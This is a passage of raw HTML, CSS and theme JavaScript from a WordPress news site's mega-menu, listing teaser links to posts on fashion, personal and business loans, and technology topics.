\" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" title=\"Maintenance Tips for Custom Jewelry Display Cases\">Maintenance Tips for Custom Jewelry Display Cases<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/ivory_pakistani_indian_wedding_dresses_asian_bridal_guest_nikkah_mehndi_party_wear_outfits_online_dress_usa_uk_pak_style_gown_frock_paki_marrriage_clothes-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\">Pakistani Outfits UK \u2013 Party &amp; Casual Wear<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stylish Boys Sneakers for Daily Wear in 2026\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/DSC_6919_fe9fd77b-5d58-42ee-a467-1671ecb22c36-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" title=\"Stylish Boys Sneakers for Daily Wear in 2026\">Stylish Boys Sneakers for Daily Wear in 2026<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 766;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/start-up-business-loans-min-second-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\">Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-31-324x342.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\">Calculate EMI on Personal Loan Using a Simple Online Calculator<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/personl-loan-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\">Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/eligibility-for-a-business-loan-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\">Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How a Simple Interest Calculator Helps in Loan Planning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/calculator-324x350.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" title=\"How a Simple Interest Calculator Helps in Loan Planning\">How a Simple Interest Calculator Helps in Loan Planning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/56_1660031349-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\">Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" class="td-image-wrap " title="The Advantages of Ready Made Websites for Businesses" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Design-a-Website-for-a-Small-Business-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" title="The Advantages of Ready Made Websites for Businesses">The Advantages of Ready Made Websites for Businesses</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-custom-self-service-kiosks-enhance-customer-experience/"  rel="bookmark" class="td-image-wrap " title="How Custom Self Service Kiosks Enhance Customer Experience" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Standing-Kiosk-324x400.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-custom-self-service-kiosks-enhance-customer-experience/"  rel="bookmark" title="How Custom Self Service Kiosks Enhance Customer Experience">How Custom Self Service Kiosks Enhance Customer Experience</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/light-control-ic-revolutionizing-vehicle-lighting-systems/"  rel="bookmark" class="td-image-wrap " title="Light Control IC: Revolutionizing Vehicle Lighting Systems" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/5-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/light-control-ic-revolutionizing-vehicle-lighting-systems/"  rel="bookmark" title="Light Control IC: Revolutionizing Vehicle Lighting Systems">Light Control IC: Revolutionizing Vehicle Lighting Systems</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs/"  rel="bookmark" class="td-image-wrap " title="How Pipe Inspection Cameras Save Time and Reduce Excavation Costs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/https___www.cleaner.com_uploads_images_amazingmachindsc_0986-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs/"  rel="bookmark" title="How Pipe Inspection Cameras Save Time and Reduce Excavation Costs">How Pipe Inspection Cameras Save Time and Reduce Excavation Costs</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-ai-debt-collection-balances-efficiency-and-consumer-protection/"  rel="bookmark" class="td-image-wrap " title="How AI Debt Collection Balances Efficiency and Consumer Protection" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/debt-collection-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-ai-debt-collection-balances-efficiency-and-consumer-protection/"  rel="bookmark" title="How AI Debt Collection Balances Efficiency and Consumer Protection">How AI Debt Collection Balances Efficiency and Consumer Protection</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/understanding-generative-ai-education-essential-points-demystified/"  rel="bookmark" class="td-image-wrap " title="Understanding Generative AI Education: Essential Points Demystified" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/unnamed-6-324x288.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/understanding-generative-ai-education-essential-points-demystified/"  rel="bookmark" title="Understanding Generative AI Education: Essential Points Demystified">Understanding Generative AI Education: Essential Points Demystified</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-1150"><a href="https://www.chitkamatka.in/index.php/category/food/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-apple"></i>Food</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td-ht-fast-news-menu td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_39" >
<style>.tdi_39 .block-mega-child-cats:after{border-width:0px;border-color:#ffffff}.tdi_39 .block-mega-child-cats a{border-width:0px;font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#d3303e;border-color:#ffffff}.tdi_39 .block-mega-child-cats{text-align:right}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:16.66666667%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{display:block;order:0}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-module-meta-info{border-color:#eaeaea}.tdi_39 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-post-category{background-color:#000000}.tdi_39 .td-post-category:hover{background-color:#d3303e!important}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#d3303e!important}.tdi_39 .entry-title{font-family:Montserrat!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-mega-modules-wrap{padding:20px}.tdi_39 .block-mega-child-cats{width:150px;padding:20px 0}.tdi_39 .block-mega-child-cats a{padding:4px 20px}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-image-wrap{padding-bottom:80%}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:18px}.tdi_39 .block-mega-child-cats{width:100px;padding:18px 0}.tdi_39 .block-mega-child-cats a{padding:2px 18px;font-size:11px!important}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-image-wrap{padding-bottom:80%}.tdi_39 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 